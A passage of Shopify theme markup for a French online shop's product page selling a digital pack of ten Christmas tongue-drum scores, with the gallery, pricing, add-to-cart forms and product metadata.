      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23921546232147__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23921546232147__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23921546232147__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23921546232147__main"
  data-section="template--23921546232147__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23921546232147__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23921546232147__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23921546232147__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23921546232147__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--23921546232147__main-23159194714297"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23921546232147__main-23159194714297"
            data-alt="Partition tongue drum, partitions tongue drum 8/11/12/15 notes, tongue drum partition noël"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1946" alt="Partition tongue drum, partitions tongue drum 8/11/12/15 notes, tongue drum partition noël" srcset="//zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=246 246w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=493 493w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=600 600w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=713 713w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=823 823w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=990 990w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1100 1100w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1206 1206w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1346 1346w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1426 1426w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1646 1646w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23921546232147__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1946" alt="Partition tongue drum, partitions tongue drum 8/11/12/15 notes, tongue drum partition noël" srcset="//zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=246 246w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=493 493w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=600 600w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=713 713w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=823 823w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=990 990w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1100 1100w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1206 1206w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1346 1346w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1426 1426w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1646 1646w, //zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23159194714297">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--23921546232147__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23921546232147__main"
        data-section="template--23921546232147__main"
        data-url="/products/pack-partitions-chansons-noel-2"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Partitions tongue drum de Noël #2
                </h1>
                <a href="/products/pack-partitions-chansons-noel-2" class="product__title">
                  <h2 class="h1">
                    Partitions tongue drum de Noël #2
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23921546232147__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        19,90€
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        19,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Réduction de 
          -19,90€
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23921546232147__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41370385449145">
                  
<input type="hidden" name="product-id" value="7055663005881" /><input type="hidden" name="section-id" value="template--23921546232147__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--23921546232147__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23921546232147__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23921546232147__main"
        class="select__select"
        form="product-form-template--23921546232147__main"
      ><option
            
              selected="selected"
            
            
            value="41370385449145"
          >Default Title - 19,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--23921546232147__main,
  #SectionAtcBtn-template--23921546232147__main {
    --icon-scale: 1.15em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23921546232147__main"
      class="product-form main-product-form"
      data-section="template--23921546232147__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23921546232147__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23921546232147__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41370385449145"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--23921546232147__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Ajouter au panier
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7055663005881" /><input type="hidden" name="section-id" value="template--23921546232147__main" /></form></product-form><link href="//zenadrum.fr/cdn/shop/t/36/assets/component-pickup-availability.css?v=132348821858131657411731353522" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41370385449145"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//zenadrum.fr/cdn/shop/t/36/assets/pickup-availability.js?v=79308454523338307861731353522" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23921546232147__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23921546232147__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--23921546232147__main"
                        src="//zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&width=500"
                        alt="Partition tongue drum, partitions tongue drum 8/11/12/15 notes, tongue drum partition noël"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title desktop-hidden'>
                          Partitions tongue drum de Noël #2
                        </h4>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center mobile-hidden' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
                        </div>
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--23921546232147__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Réduction de 
          -19,90€
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23921546232147__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23921546232147__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div>
<h1>Pack de 10 partitions tongue drum<span> </span>de chansons de Noël #2</h1>
</div>
<div>Le pack de 10 partitions inclut : </div>
<ul>
<li>Bergers qui êtes ici-bas</li>
<li>En cette nuit</li>
<li>Enfants, écoutez la musique</li>
<li>Gai Rossignol sauvage</li>
<li>Jesus, Joy of Man's Desiring</li>
<li>Joy to the World</li>
<li>L'as-tu Vu</li>
<li>Les Anges dans nos Campagnes</li>
<li>Mon Beau Sapin</li>
<li>Noël, Noël</li>
</ul>
Les partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.<br>
                </div><a href="/products/pack-partitions-chansons-noel-2" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23921546232147__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23921546232147__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&width=550 550w,//zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459 602w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//zenadrum.fr/cdn/shop/products/partitionsnoel2.png?v=1634987459&width=1445"
    alt="Partition tongue drum, partitions tongue drum 8/11/12/15 notes, tongue drum partition noël"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23159194714297"
  ></div>
  </div>
</product-modal>


  

<script src="//zenadrum.fr/cdn/shop/t/36/assets/product-modal.js?v=52128055760098790431731353522" defer="defer"></script>
    <script src="//zenadrum.fr/cdn/shop/t/36/assets/media-gallery.js?v=21621056841727037201731353522" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23921546232147__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23921546232147__main"]') ||
        document.querySelector('variant-selects[data-section="template--23921546232147__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23921546232147__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23921546232147__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Partitions tongue drum de Noël #2",
      "url": "https:\/\/zenadrum.fr\/products\/pack-partitions-chansons-noel-2",
      "image": [
          "https:\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459\u0026width=1920"
        ],
      "description": "\nPack de 10 partitions tongue drum de chansons de Noël #2\n\nLe pack de 10 partitions inclut : \n\nBergers qui êtes ici-bas\nEn cette nuit\nEnfants, écoutez la musique\nGai Rossignol sauvage\nJesus, Joy of Man's Desiring\nJoy to the World\nL'as-tu Vu\nLes Anges dans nos Campagnes\nMon Beau Sapin\nNoël, Noël\n\nLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.",
      "sku": "tongue-sheet-noel-2",
      "brand": {
        "@type": "Brand",
        "name": "ZenaDrum"
      },
      "offers": [{
            "@type" : "Offer","sku": "tongue-sheet-noel-2","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/zenadrum.fr\/products\/pack-partitions-chansons-noel-2?variant=41370385449145"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23921546232147__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
